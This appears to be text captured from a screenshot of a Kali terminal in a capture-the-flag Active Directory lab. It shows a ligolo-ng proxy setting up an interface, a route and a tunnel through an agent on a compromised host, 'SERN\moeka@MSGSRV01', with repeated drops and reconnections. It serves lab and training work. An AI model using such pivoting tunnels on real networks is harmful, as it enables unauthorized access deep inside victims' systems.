 1 2 3 4
kali@kali: ~/tools/ligolo-ng
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/tools/ligolo-ng kali@kali: ~/tools/ligolo-ng
┌──(kali㉿kali)-[~/tools/ligolo-ng]
└─$ sudo ./proxy -selfcert
[sudo] password for kali:
INFO[0000] Loading configuration file ligolo-ng.yaml
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
Version: dev
ligolo-ng » ifcreate --name messenger
INFO[0004] Creating a new messenger interface...
INFO[0004] Interface created!
ligolo-ng » route_add --name messenger --route 240.0.0.1/32
INFO[0007] Route created.
ligolo-ng » route_add --name messenger --route 240.0.0.1/32
error: route 240.0.0.1/32 already exists
ligolo-ng » INFO[0143] Agent joined. id=12fff269203f name="SERN\\moeka@MSGSRV01" remote="10.1.150.10:49984"
WARN[0149] Agent dropped. id=12fff269203f name="SERN\\moeka@MSGSRV01" remote="10.1.150.10:49984"
INFO[0160] Agent joined. id=12fff269203f name="SERN\\moeka@MSGSRV01" remote="10.1.150.10:49985"
INFO[0160] Recovering agent: SERN\moeka@MSGSRV01 (ID: 1)
ligolo-ng » session
? Specify a session : 1 - SERN\moeka@MSGSRV01 - 10.1.150.10:49985 - 12fff269203f
[Agent : SERN\moeka@MSGSRV01] » WARN[0220] Agent dropped. id=12fff269203f name="SERN\\moeka@MSGSRV01" remote="10.1.150.10:49985"
[Agent : SERN\moeka@MSGSRV01] » tunnel_start --tun messenger
INFO[0223] Starting tunnel to SERN\moeka@MSGSRV01 (12fff269203f)
[Agent : SERN\moeka@MSGSRV01] » WARN[0223] Lost tunnel connection with agent SERN\moeka@MSGSRV01 (12fff269203f)!
INFO[0223] Cleaning up stale routes on messenger after connection loss
INFO[0223] Tunnel cleaned up, waiting for agent SERN\moeka@MSGSRV01 to reconnect...
INFO[0263] Agent joined. id=12fff269203f name="SERN\\moeka@MSGSRV01" remote="10.1.150.10:49988"
INFO[0263] Recovering agent: SERN\moeka@MSGSRV01 (ID: 1)
INFO[0263] Restoring tunnel for agent SERN\moeka@MSGSRV01 on interface messenger
INFO[0263] Recreating interface messenger...
INFO[0263] Starting tunnel to SERN\moeka@MSGSRV01 (12fff269203f)